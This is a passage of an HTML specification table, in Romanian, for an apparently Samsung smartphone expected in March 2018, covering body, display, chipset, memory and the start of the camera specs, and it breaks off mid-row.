<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Stare</td><td class="nfo" data-spec="status" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">In curand. Se asteapta lansare in martie 2018</td></tr>
</tbody></table>
<table cellspacing="0" style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;"><tbody style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><th rowspan="6" scope="row" style="background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;"><span style="font-size: x-small;">CORP</span></th><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Dimensiuni</td><td class="nfo" data-spec="dimensions" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">158.1 x 73.8 x 8.5 mm (6.22 x 2.91 x 0.33 in)</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Greutate</td><td class="nfo" data-spec="weight" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">189 g</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Build</td><td class="nfo" data-spec="build" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Fata/spate geam (Gorilla Glass 5), rama de aluminiu</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">SIM</td><td class="nfo" data-spec="sim" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Single SIM (Nano-SIM) or Hybrid Dual SIM (Nano-SIM, dual stand-by)</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;"></td><td class="nfo" data-spec="bodyother" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">- Samsung Pay (Visa, MasterCard certified)<br />
- IP68 certified - praf/apa rezistent la peste 1.5 metri pentru maxim 30 minute</td></tr>
</tbody></table>
<table cellspacing="0" style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;"><tbody style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><th rowspan="6" scope="row" style="background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;"><span style="font-size: x-small;">DISPLAY</span></th><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Tip</td><td class="nfo" data-spec="displaytype" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Super AMOLED capacitive touchscreen, 16M colors</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Marime</td><td class="nfo" data-spec="displaysize" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">6.2 inch, 98.3 cm<sup style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: 0.8em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 0.8em; margin: 0px; padding: 0px;">2</sup>&nbsp;(~84.2% screen-to-body ratio)</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Rezolutie</td><td class="nfo" data-spec="displayresolution" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">1440 x 2960 pixeli, 18.5:9 ratio (~529 ppi density)</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Multitouch</td><td class="nfo" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Da</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Protectie</td><td class="nfo" data-spec="displayprotection" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Corning Gorilla Glass 5</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;"></td><td class="nfo" data-spec="displayother" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">- HDR10 compliant<br />
- 3D Touch (home button only)<br />
- Always-on display</td></tr>
</tbody></table>
<table cellspacing="0" style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;"><tbody style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><th rowspan="4" scope="row" style="background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;"><span style="font-size: x-small;">PLATFORMA</span></th><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">OS</td><td class="nfo" data-spec="os" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Android 8.0 (Oreo)</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Chipset</td><td class="nfo" data-spec="chipset" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Exynos 9810 Octa - EMEA<br />
Qualcomm MSM8998 Snapdragon 845 - USA &amp; China</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">CPU</td><td class="nfo" data-spec="cpu" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Octa-core (4x2.8 GHz Mongoose M3 &amp; 4x1.7 GHz Cortex-A55) - EMEA<br />
Octa-core (4x2.7 GHz Kryo 385 Gold &amp; 4x1.7 GHz Kryo 385 Silver) - USA &amp; China</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">GPU</td><td class="nfo" data-spec="gpu" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Mali-G72 MP18 - EMEA<br />
Adreno 630 - USA &amp; China</td></tr>
</tbody></table>
<table cellspacing="0" style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;"><tbody style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><th rowspan="5" scope="row" style="background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;"><span style="font-size: x-small;">MEMORie</span></th><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Card slot</td><td class="nfo" data-spec="memoryslot" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">microSD, pana la 400 GB (foloseste 2 sloturi SIM) - doar modelele dual SIM</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Interna</td><td class="nfo" data-spec="internalmemory" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">64/128/256 GB, 6 GB RAM</td></tr>
</tbody></table>
<table cellspacing="0" style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;"><tbody style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><th rowspan="4" scope="row" style="background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;"><span style="font-size: x-small;">CAMERA</span></th><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Principala</td><td class="nfo" data-spec="cameraprimary" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Dual: 12 MP (f/1.5-2.4, 26mm, 1/2.55", 1.4 